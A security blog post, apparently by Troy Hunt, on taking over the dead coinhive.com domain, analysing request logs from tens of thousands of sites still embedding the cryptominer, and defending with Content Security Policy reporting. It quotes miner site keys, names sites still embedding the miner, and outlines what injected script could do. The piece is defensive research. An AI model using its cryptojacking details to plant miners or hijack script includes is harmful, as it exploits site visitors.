                        <a class="fa fa-envelope" href="mailto:?subject=Troy%20Hunt%3A%20I%20Now%20Own%20the%20Coinhive%20Domain.%20Here's%20How%20I'm%20Fighting%20Cryptojacking%20and%20Doing%20Good%20Things%20with%20Content%20Security%20Policies.&amp;body=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"></a>
                    </li>
                </ul>
            </div>
            <span class="post_info">01 April 2021</span>
        </header>
    </article>
</div>

<main class="article-open_content container">
    <article class="wrap">
        <section class="article_text post">
            <p>If you've landed on this page because you saw a strange message on a completely different website then followed a link to here, drop a note to the site owner and let them know what happened. If, on the other hand, you're on this page because you're interested in reading about the illicit use of cryptomining on compromised websites and how through fortuitous circumstances, I now own coinhive.com and am doing something useful with it, read on.</p><p>You know how people don't like ads? Yeah, me either (at least not the spammy tracky ones that invade both your privacy and your bandwidth), but I also like free content on the web and therein lies the rub; how do content producers monetise their work if they can't put ads on pages? Well naturally, you "Monetize Your Business with Your Users' CPU Power" which was <a href="https://web.archive.org/web/20190429040938/https://coinhive.com/">Coinhives's</a> modus operandi. That's a link to the last snapshotted version on archive.org because if you go to <a href="http://coinhive.com/?ref=troyhunt.com">coinhive.com</a> today, you'll see nothing. The website is dead. However, it's now owned by me and it's just sitting there doing pretty much nothing other than serving a little bit of JavaScript. I'll come back to that shortly, let's return to the business model of Coinhive:</p><p>So, instead of serving ads you put a JavaScript based cryptominer on your victi... sorry - <em>visitors </em>- browsers then whilst they're sitting there reading your content, you're harvesting Monero coin on their machine. They're paying for the CPU cycles to put money into your pocket - ingenious! But there were two massive problems with this and the first one is probably obvious: it's a sleazy business model that (usually unknowingly) exploits people's electricity bills for the personal gain of the site operator. It might only be exploiting them a little bit (how much power can an in-browser JS cryptominer really draw?), but it still feels super shady. The second problem is that due to the anonymous nature of cryptocurrency, every hacker and their dog wanted to put Coinhive on any sites they were able to run their own arbitrary JavaScript on.</p><p>I'll give you a perfect example of that last point: in Feb 2018 I wrote about <a href="https://www.troyhunt.com/the-javascript-supply-chain-paradox-sri-csp-and-trust-in-third-party-libraries/">The JavaScript Supply Chain Paradox: SRI, CSP and Trust in Third Party Libraries</a> wherein someone had compromised a JS file on the Browsealoud service and injected the Coinhive script into it. In that blog post I included the code Scott Helme had de-obfuscated which showed a very simple bit of JavaScript, really just the inclusion of a .js file from coinhive.com and the setting of a 32-byte key. And that's all an attacker needed to do - include the Coinhive JS, add their key and if they wished, toggle a few configurations. That's it, job done, instant crypto!</p><p><a href="https://www.zdnet.com/article/coinhive-cryptojacking-service-to-shut-down-in-march-2019/?ref=troyhunt.com">And then Coinhive was gone</a>. (Also - "the company was making in an estimated $250,000 per month" - crikey!) The site disappeared and the domain stopped resolving. Every site that had Coinhive running on it, either by the design of the site owner or at the whim of a cryptojacker, stopped mining Monero. However, it was still making requests to the domain but without the name resolving anywhere, the only signs of Coinhive being gone were errors in the browser's developer tools.</p><p>In May 2020, I obtained both the primary coinhive.com domain and a few other ancillary ones related to the service, for example cnhv.co which was used for their link shortener (which also caused browsers to mine Monero). I'm not sure how much the person who made these available to me wants to share so the only thing I'll say for now is that they were provided to me for free to do something useful with. 2020 got kinda busy and it was only very recently that I was finally able to come back to Coinhive. I stood up a website and just logged requests. Every request resulted in a 404, but every request also went into a standard Azure App Service log. And that's where things got a lot more interesting.</p><p>Firstly, the high-level stats and as I was routing through Cloudflare, it was super easy to look at the volume of requests first:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-60.png" class="kg-image" alt loading="lazy" width="984" height="488" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-60.png 600w, https://www.troyhunt.com/content/images/2021/03/image-60.png 984w" sizes="(min-width: 720px) 720px"></figure><p>That's a <em>substantial </em>number of requests; peaking at 3.63M in a day for a service that doesn't even exist anymore. But the number that really impressed me (if "impressed" is the right word here...) was the number of unique visitors per day:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-61.png" class="kg-image" alt loading="lazy" width="981" height="496" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-61.png 600w, https://www.troyhunt.com/content/images/2021/03/image-61.png 981w" sizes="(min-width: 720px) 720px"></figure><p>Daaaamn! More than 2 years after Coinhive was gone and the miner is still embedded in enough places to be serving more than 100k unique visitors per day. Whoa. I wonder where they're all coming from?</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-62.png" class="kg-image" alt loading="lazy" width="1034" height="833" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-62.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-62.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-62.png 1034w" sizes="(min-width: 720px) 720px"></figure><p>Just for context, Have I Been Pwned (which sees about 200k visitors per day) has a geographical distribution as follows:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-42.png" class="kg-image" alt loading="lazy" width="1024" height="247" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-42.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-42.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-42.png 1024w" sizes="(min-width: 720px) 720px"></figure><p>I'm loath to draw stereotypical conclusions about the association of hackers to Russia and China, but it's a bit inescapable here. Later on, when I analysed the various URLs that were injecting Coinhive, there was (anecdotally) a strong presence of Russian and Chinese websites.</p><p>Moving on, here's a typical log entry captured once I stood up the empty website:</p><!--kg-card-begin: html--><pre><code>#Fields: date time s-sitename cs-method cs-uri-stem cs-uri-query s-port cs-username c-ip cs(User-Agent) cs(Cookie) cs(Referer) cs-host sc-status sc-substatus sc-win32-status sc-bytes cs-bytes time-taken

2021-03-27 02:59:32 COINHIVE GET /lib/coinhive.min.js X-ARR-LOG-ID=061e55e4-6380-4e88-a7f6-d4ea53071b71 443 - 172.69.166.8 Mozilla/5.0+(Linux;+Android+8.0.0;+ATU-LX3)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/88.0.4324.181+Mobile+Safari/537.36 ARRAffinitySameSite=0e2a05ba3fa8945356c52a5d6a03ef6078571b96359db7d489b1580040a9fdec https://lookedon.com/ coinhive.com 404 0 2 470 1424 15</code></pre><!--kg-card-end: html--><p>The JS file being requested is how Coinhive was usually embedded in a site. The IP is Cloudflare's (remember, they're a reverse proxy so it's their IP the website receives) and the response code is 404 as there was no resource to return. The referrer is the interesting one because this tells us where the script was requested from, in this case a website at <a href="https://lookedon.com/?ref=troyhunt.com">lookedon.com</a>. A quick glance at that site at the time of writing and yeah, that's a cryptominer in the HTML source:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-39.png" class="kg-image" alt loading="lazy" width="1028" height="118" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-39.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-39.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-39.png 1028w" sizes="(min-width: 720px) 720px"></figure><p>Before we go any further delving into the ins and outs of cryptominers, I <em>strongly </em>recommend watching this video by Hugo Bijmans and Christian Doerr from the Delft University of Technology presenting at the USENIX Security Symposium a couple of years ago. It's only 21 minutes long and it gets straight to the point:</p><!--kg-card-begin: html--><iframe width="100%" height="480" src="https://www.youtube.com/embed/EhmekYj1pIY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe><!--kg-card-end: html--><p>There's also a much more comprehensive paper from Hugo and colleagues titled <a href="https://www.usenix.org/system/files/sec19-bijmans.pdf?ref=troyhunt.com">Inadvertently Making Cyber Criminals Rich: A Comprehensive Study of Cryptojacking Campaigns at Internet Scale</a>. If you want to go much deeper, have a good read through this. (Incidentally, I've been in touch with Hugo and we're discussing how to best use the data I'm logging for both research and defensive purposes.)</p><p>I pulled down several days of logs beginning 2021-03-27 and imported them into a DB where I could analyse things more easily (8.9M rows in total). I looked firstly at the content that was being requested (all subsequent figures exclude the cnhv.co link shortener domain unless otherwise stated):</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-55.png" class="kg-image" alt loading="lazy" width="323" height="209"></figure><p>The prevalence of the JavaScript miners is no surprise, and the Delft guys talk about the role of the WebAssembly (.wasm) in their paper. There were references to WASM in <a href="https://web.archive.org/web/20190430083127/https://coinhive.com/lib/coinhive.min.js">the original Coinhive script</a>, but of course nobody has been loading that for quite some time so I can only assume it's being embedded by other means. The logs don't have a referrer on any of the WASM entries either so it's not clear where the requests are originating from:</p><!--kg-card-begin: html--><pre><code>2021-03-27 02:59:42 COINHIVE GET /lib/cryptonight.wasm X-ARR-LOG-ID=3aebf86b-116e-4ce6-a8a5-2c3d9911a2c4 443 - 162.158.167.112 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+apollohobo/1.0.0+Chrome/58.0.3029.110+Electron/1.7.9+Safari/537.36 - - coinhive.com 404 0 2 470 1205 15</code></pre><!--kg-card-end: html--><p>I put this to Hugo and he made the following comment:</p><blockquote>When the coinhive.min.js script was downloaded from the original Coinhive server, it analyzed the target system, determined the number of CPU threads available and afterwards downloaded that WASM file to be distributed amongst a number of WebWorkers (often the same number of threads available). That WASM file is where the actual mining is taking place, as WebAssembly can be executed almost as fast as native machine code. The name of that particular WASM file changed a few times in the past, which explains why there is a variation of Wasm files requested. Some websites serve the coinhive.min.js script from their own server (to prevent detection), but the WebWorkers will still request the WASM file from the original Coinhive domain, as the JS script has barely changed.</blockquote><p>Next up is the referrer, but due to there being many different paths on the same site serving the miner, I grouped by host and reported on that:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-56.png" class="kg-image" alt loading="lazy" width="259" height="208"></figure><p>I found more than 41k unique domains in the referrer header. That's many tens of thousands of websites still attempting to embed Coinhive. Taking a look at <a href="http://webtruyenonline.com/?ref=troyhunt.com">webtruyenonline.com</a> (the root of the site featured heavily in the referrers), the site is in Vietnamese but upon visiting it, I couldn't find any sign whatsoever of Coinhive. Not in the page source, not requested from a downstream dependency and not on other deeper links in the referrers either. Looking closer at the log entries, a pattern emerged with the user agents, so I filtered those out and grouped them:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-57.png" class="kg-image" alt loading="lazy" width="373" height="208"></figure><p>They're all mobile devices. I changed the UA string I was sending to the first one above and reissued the request, but there was still no Coinhive in the HTML response. Is it tailoring the response based on the location of the requesting IP? I connected NordVPN to Vietnam and tried again. Nothing. I even proxied my own iPhone through Fiddler then VPN'd to Vietnam and still nothing. That's a totally standard UA for Safari on iOS 14.4.1 too, so no clues there as to what circumstances are causing these requests. Hugo also had some thoughts on this one:</p><blockquote>During our follow-up research on cryptojacking, we discovered that 1.4M MikroTik routers were serving cryptojacking scripts as they were routing Web traffic, geographically focussed on Brazil and Indonesia. It could be that a Vietnamese MikroTik router is still infected and somehow manages to inject the script into that particular (popular) website.</blockquote><p>I'll take this opportunity to make a quick call back to <a href="https://www.troyhunt.com/heres-why-your-static-website-needs-https/">Here's Why Your Static Website Needs HTTPS</a>. Securing the transport layer isn't just about protecting sensitive information, it's also about protecting the integrity of the content and assuming Hugo is right here, this is a beautiful demonstration of the necessity of HTTPS <em>everywhere</em>. More on this in their paper titled <a href="https://www.cyber-threat-intelligence.com/publications/CCS2019-router.pdf?ref=troyhunt.com">Just the Tip of the Iceberg: Internet-Scale Exploitation of Routers for Cryptojacking</a>.</p><p>The next host name at <a href="http://aahora.org/?ref=troyhunt.com">aahora.org</a>, however, was a totally different story and sure enough, there's Coinhive:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-46.png" class="kg-image" alt loading="lazy" width="687" height="150" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-46.png 600w, https://www.troyhunt.com/content/images/2021/03/image-46.png 687w"></figure><p>I don't intend to keep going through the top hits, the point is that the presence of requests in the logs doesn't always map cleanly to the presence of Coinhive on the site in the referrer. I can think of a variety of reasons for this but suffice to say there were still <em>a heap</em> of sites attempting to embed a cryptominer in the browser.</p><p>There was just one more thing I was interested in - what can we tell about concerted cryptojacking campaigns based on the data? I mean how many of these log entries were from sites running the same Coinhive key which would indicate the same actor behind each site? So, I wrangled up a little crawler script and started scraping each unique site looking for the presence of Coinhive. It's a basic one (it merely looks for a Coinhive key in the HTML source so misses keys embedded in another JS file or an iframe), but it's sufficient for my requirements here. I crawled the first 375k URIs based on the most prevalent in the logs, pulled back the keys and recorded the number of unique URIs and host names they appeared on. I found over 3k unique keys, here's the top 10:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-64.png" class="kg-image" alt loading="lazy" width="871" height="262" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-64.png 600w, https://www.troyhunt.com/content/images/2021/03/image-64.png 871w" sizes="(min-width: 720px) 720px"></figure><p>Doing a bit of Googling for the keys, I found 2 interesting things and the first one relates to the second key ("FgW..."):</p><!--kg-card-begin: html--><blockquote class="twitter-tweet" data-conversation="none"><p lang="und" dir="ltr">Eight new CoinHive keys on infected MikroTik-devices; 1/2 <br><br>FgWWtJfuvPmrfwjOfgc9Vo55EyvrMBLh:45+ infections <br>dqorRUUFnc3SFuNIwYCka4QnICAngtNk:35+<br>BOvlp33stLBwyDob7HH4FmQg35jx32iv:35+<br>9pFICAsxNfFPjTILDGhD5D3jqkAqDRND:35+<br>cc <a href="https://twitter.com/bad_packets?ref_src=twsrc%5Etfw&ref=troyhunt.com">@bad_packets</a></p>&mdash; Kira 2.0 (@VriesHd) <a href="https://twitter.com/VriesHd/status/1040634067018895360?ref_src=twsrc%5Etfw&ref=troyhunt.com">September 14, 2018</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="de9cfc108573111d9b3109f7-text/javascript"></script><!--kg-card-end: html--><p>Well, that supports Hugo's earlier thesis. As prevalent as that key may be having appeared on 103 unique hosts, it could just be a single infected router. Further supporting the MikroTik theory was that every single URL was served unencrypted over HTTP:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-65.png" class="kg-image" alt loading="lazy" width="318" height="237"></figure><p>In this particular case there was a heavy bias towards "sahara" domains. These relate to <a href="https://en.wikipedia.org/wiki/Subrata_Roy?ref=troyhunt.com">Subarta Roy</a>, a name I only knew after recently watching the Netflix series <a href="https://www.netflix.com/au/title/80990073?ref=troyhunt.com">Bad Boy Billionaires</a>, of which he is apparently one. Is there someone within the corrupt billionaires org running an infected router that's cryptojacking all their non-secure requests? I suspect that's just one of many curious mysteries within the data set.</p><p>That third key - "w9W..." - has a Google hit that links directly back to the Dutch research paper:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-50.png" class="kg-image" alt loading="lazy" width="1395" height="422" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-50.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-50.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-50.png 1395w" sizes="(min-width: 720px) 720px"></figure><p>It's hard to draw any conclusion other than that there remains a large number of compromised websites out there hosting Coinhive even now that Coinhive is dead. They're no longer mining crypto, of course, however these sites are still embedding JavaScript on them from a domain <em>I</em> control so...</p><figure class="kg-card kg-image-card kg-width-full"><img src="https://www.troyhunt.com/content/images/2021/03/image-52.png" class="kg-image" alt loading="lazy" width="1137" height="808" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-52.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-52.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-52.png 1137w"></figure><!--kg-card-begin: markdown--><p><img src="https://www.troyhunt.com/content/images/2021/03/2021-03-29_17-11-30.png" alt="" loading="lazy"></p>
<!--kg-card-end: markdown--><figure class="kg-card kg-image-card kg-width-full"><img src="https://www.troyhunt.com/content/images/2021/03/image-54.png" class="kg-image" alt loading="lazy" width="1137" height="808" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-54.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-54.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-54.png 1137w"></figure><p>The modal is embedded directly from script served by the site I stood up. The link goes through to this blog post and the message can be easily dismissed by folks who just want to browse the site. I thought carefully about this approach; did I really want to modify other people's websites? I want site owners to know there's a high likelihood they've been compromised, problem is how do you do that otherwise when we're talking about tens of thousands of sites? I've done enough disclosures over enough years to know that even doing this <em>once</em> is painful, but if I was to write just a little bit of JavaScript instead...</p><p>Oh - and while we're here let's just let that sink in for a moment: I can now run whatever JavaScript I want on a huge number of websites. So, what could I do with JavaScript? I could change where forms post to, add a key logger, modify the DOM, make external requests, redirect to a malicious file and all sorts of other very nasty things. That's the power you hand over when you embed someone else's JS in your own site and that's <em>precisely</em> why we have subresource integrity. <a href="https://www.troyhunt.com/the-javascript-supply-chain-paradox-sri-csp-and-trust-in-third-party-libraries/">I linked earlier to my post on SRI as it related to the Browsealoud incident</a> and this situation right here is as good a demonstration as ever as to why verifying the integrity of external assets is so important.</p><p>So, what's the fix? Well, it depends, and to answer that we need to go back to the preso from Delft uni guys, in particular this slide:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-34.png" class="kg-image" alt loading="lazy" width="1833" height="1028" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-34.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-34.png 1000w, https://www.troyhunt.com/content/images/size/w1600/2021/03/image-34.png 1600w, https://www.troyhunt.com/content/images/2021/03/image-34.png 1833w" sizes="(min-width: 720px) 720px"></figure><p>If the miner is owner-initiated then firstly, shame on them, and secondly, just remove it. If it was their conscious decision to embed the miner in the first place, they can then remove it of their own free volition. But much more prevalent than this is malicious activity, in fact it accounts for the vast majority of instances once you consider both third-party software compromises and compromises of the primary website itself:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-35.png" class="kg-image" alt loading="lazy" width="1829" height="1024" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-35.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-35.png 1000w, https://www.troyhunt.com/content/images/size/w1600/2021/03/image-35.png 1600w, https://www.troyhunt.com/content/images/2021/03/image-35.png 1829w" sizes="(min-width: 720px) 720px"></figure><p>The answer here is twofold, and the first part is obviously to either remove the compromised code or third-party library then, of course, fix the underlying vulnerability (i.e. change weak admin credentials that allowed it to be placed on the site in the first place). But we also have the technology to ensure the crypto code could <em>never</em> have run on the site in the first place, and that brings me back to CSPs.</p><p>Let's take one of the most commonly occurring websites in my logs, <a href="https://lookedon.com/?ref=troyhunt.com">lookedon.com</a>. This service enables you to "find interesting pictures" and like most modern web sites, it embeds all sorts of content types from different places by design. For example, there's a bunch of the following:</p><ol><li>Images loaded from pbs.twimg.com</li><li>Script loaded from connect.facebook.net</li><li>Fonts from fonts.gstatic.com</li><li>Other content from its own domain, for example style sheets and more images</li></ol><p>There are other content types loaded from other locations but for the sake of simplicity, let's just work with this list for now. Using a content security policy, I can define the content types and locations the browser is allowed to make requests to and anything that deviates from that known good state is blocked. Here's what a policy for the 4 points above would look like:</p><!--kg-card-begin: html--><pre><code>default-src 'none'; img-src 'self' pbs.twimg.com; script-src-elem connect.facebook.net; font-src: fonts.gstatic.com; style-src 'self';</code></pre><!--kg-card-end: html--><p>The CSP is then returned as a response header for any pages on the website. I can emulate this behaviour by injecting it into the site with <a href="https://www.telerik.com/blogs/understanding-fiddlerscript?ref=troyhunt.com">FiddlerScript</a> then inspecting the response in Chrome's dev tools:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-37.png" class="kg-image" alt loading="lazy" width="1121" height="157" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-37.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-37.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-37.png 1121w" sizes="(min-width: 720px) 720px"></figure><p>Nothing is allowed to load from anywhere (default-src 'none') then only the explicitly defined content types are allowed to load from the explicitly defined locations. As such, here's what happens when the browser is asked to embed the Coinhive script:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-36.png" class="kg-image" alt loading="lazy" width="1415" height="137" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-36.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-36.png 1000w, https://www.troyhunt.com/content/images/2021/03/image-36.png 1415w" sizes="(min-width: 720px) 720px"></figure><p>It's rejected. There's only one place this website can embed scripts from and that's connect.facebook.net. What we're doing here is creating an "allow list" of all the things that we as the website developer know to be <em>good</em>, and then allowing the browser to block everything else. Someone drops a crypto miner on your site via any of the methods mentioned above and wammo! Nothing happens 😊</p><p>But wait, there's more: wouldn't it be great to know when this happens? In the Browsealoud situation from earlier, I'd love to know as soon as a third-party service or library I depend on starts doing something unexpected. And I'd <em>especially </em>like to know if someone drops malicious script onto my own site, so let's tweak the CSP a bit:</p><!--kg-card-begin: html--><pre><code>default-src 'none'; img-src 'self' pbs.twimg.com; script-src-elem connect.facebook.net; font-src: fonts.gstatic.com; style-src 'self'; report-uri https://troyhunt.report-uri.com/r/d/csp/enforce;</code></pre><!--kg-card-end: html--><p>All I've added here is the report-uri directive right at the end and this brings me to... <a href="https://report-uri.com/?ref=troyhunt.com">Report URI</a>!</p><!--kg-card-begin: html--><p><img src="https://www.troyhunt.com/content/images/2017/11/Logo-2.svg" alt="Report URI Logo"></p><!--kg-card-end: html--><p>Full disclosure: <a href="https://report-uri.com/?ref=troyhunt.com">Report URI</a> is a service Scott and I run together and there's a bunch of both free and commercial stuff. But having said that, what I'm about to delve into is equally applicable whether you use our service or stand up your own reporting endpoint; this is about the browser technology rather than a product pitch. (And yes, we know <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/report-uri?ref=troyhunt.com">report-uri is deprecated</a> but it's supported extensively unlike <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/report-to?ref=troyhunt.com">report-to</a> which is still patchy, but we own the domain name anyway 🙂)</p><p>When you use the report-uri feature in a content security policy, violations in the policy can be automatically sent to an endpoint of your choosing. In the example above I have my own subdomain on report-uri.com and I've configured that host as the location my visitors' browsers should send any violation reports. Subsequently, when we test this on lookedon.com we see the following report sent by the browser:</p><figure class="kg-card kg-image-card"><img src="https://www.troyhunt.com/content/images/2021/03/image-38.png" class="kg-image" alt loading="lazy" width="1785" height="632" srcset="https://www.troyhunt.com/content/images/size/w600/2021/03/image-38.png 600w, https://www.troyhunt.com/content/images/size/w1000/2021/03/image-38.png 1000w, https://www.troyhunt.com/content/images/size/w1600/2021/03/image-38.png 1600w, https://www.troyhunt.com/content/images/2021/03/image-38.png 1785w" sizes="(min-width: 720px) 720px"></figure><p>Imagine that you as the person responsible for this site received the violation report above; it tells you that the document-uri (the root of lookedon.com) tried to embed the blocked-uri (the Coinhive JS file) and that it violated the effective-directive that is "script-src-elem". In other words, someone is trying to put Coinhive on your site, but the browser has blocked it and you've just had this report personally delivered to you. Neat! Put a CSP on your site and report violations, it's one of the best defences going for a whole bunch of typical web attacks.</p><p>Last thing: <a href="https://github.com/troyhunt/Coinhive?ref=troyhunt.com">the code that now runs on coinhive.com is available on GitHub</a> and I'm happy to take pull requests. I'd love it if folks could work out a way to serve something useful in response to the WASM requests and I'm certainly open to any suggestions re cleaning up that JS or doing anything else useful to help both individuals and site owners alike. And no, don't tell me to just put my own cryptominer in there 🙂</p><p><strong>Edit:</strong> Less than half a day after publishing this, I received a pull request with <a href="https://github.com/troyhunt/Coinhive/pull/3?ref=troyhunt.com">a full WASM implementation</a> that will show the same message to any browser directly calling a .wasm file. Massive thanks to Chad Baxter for doing this!</p>

            <section class="article-open_tag">
                <a class="tag" href="/tag/security/">Security</a>
                <a class="tag" href="/tag/csp/">CSP</a>
                <a class="tag" href="/tag/report-uri/">Report URI</a>
            </section>
        </section>
        <footer class="post">
            <section class="article-open_shere">
                <a class="article-open_shere-twitter article-open_window" href="https://twitter.com/share?text=Troy%20Hunt%3A%20I%20Now%20Own%20the%20Coinhive%20Domain.%20Here's%20How%20I'm%20Fighting%20Cryptojacking%20and%20Doing%20Good%20Things%20with%20Content%20Security%20Policies.&amp;url=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"><i class="fa-brands fa-x-twitter"></i> Tweet</a>
                <a class="article-open_shere-facebook article-open_window" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"><i class="fa-brands fa-facebook-f"></i> Post</a>
                <a class="article-open_shere-linkedin article-open_window" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"><i class="fa-brands fa-linkedin-in"></i> Update</a>
                <a class="article-open_shere-email" href="mailto:?subject=Troy%20Hunt%3A%20I%20Now%20Own%20the%20Coinhive%20Domain.%20Here's%20How%20I'm%20Fighting%20Cryptojacking%20and%20Doing%20Good%20Things%20with%20Content%20Security%20Policies.&amp;body=https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"><i class="fa fa-envelope"></i> Email</a>
                <a class="article-open_shere-feed" href="https://feeds.feedburner.com/TroyHunt"><i class="fa fa-rss"></i> RSS</a>
            </section>
            <section class="article-open_author">
                <figure class="article-open_author_image">
                <div class="img" style="background-image: url(//www.gravatar.com/avatar/c5531bfb7d76cdaa370c7baf6053288d?s&#x3D;250&amp;d&#x3D;mm&amp;r&#x3D;x)"><span class="hidden">Troy Hunt's Picture</span></div>
                </figure>
                <div class="article-open_author_bio">
                    <h5 itemprop="author" itemscope itemtype="http://schema.org/Person">Troy Hunt</h5>
                    <p>Hi, I&#x27;m Troy Hunt, I write this blog, create courses for Pluralsight and am a Microsoft Regional Director and MVP who travels the world speaking at events and training technology professionals <a href="/about" class="article_link-more fa fa-long-arrow-right"></a></p>
                </div>
            </section>
                <div id="disqus_thread"></div>
                <div id="disqus_post_url" data="https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies/"></div>
                <div id="disqus_post_identifier" data="ghost-605f9d0e3a580664b3c53054"></div>
                <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>

        </footer>
    </article>
</main>

</div>
<div class="content-sidebar">

  <div class="widget sidebar-featured">
    <h4 class="sidebar-featured-header">Troy Hunt</h4>
    <p>Hi, I&#x27;m Troy Hunt, I write this blog, run &quot;Have I Been Pwned&quot; and am a Microsoft Regional Director and MVP who travels the world speaking at events and training technology professionals <a href="/about" class="article_link-more fa fa-long-arrow-right"></a></p>
  </div>

  <div class="widget sidebar-featured">
    <h4 class="sidebar-featured-header">Upcoming Events</h4>
    <p>I often run <a href="/workshops">private workshops</a> around these, here's upcoming events I'll be at:</p>
    <div id="events_list"><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></div>
  </div>

  <div class="widget sidebar-featured">
    <h4 class="sidebar-featured-header">Must Read</h4>
    <ul>
      <li><a href="/data-breach-disclosure-101-how-to-succeed-after-youve-failed/">Data breach disclosure 101: How to succeed after you've failed</a></li>
      <li><a href="/data-from-connected-cloudpets-teddy-bears-leaked-and-ransomed-exposing-kids-voice-messages/">Data from connected CloudPets teddy bears leaked and ransomed, exposing kids' voice messages</a></li>
      <li><a href="/heres-how-i-verify-data-breaches/">Here's how I verify data breaches</a></li>
      <li><a href="/when-nation-is-hacked-understanding/">When a nation is hacked: Understanding the ginormous Philippines data breach</a></li>
      <li><a href="/how-i-optimised-my-life-to-make-my-job/">How I optimised my life to make my job redundant</a></li>
    </ul>
  </div>

  <div class="widget sidebar-featured">
    <a href="https://pluralsight.pxf.io/c/1196446/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2F" class="pluralsight-logo">
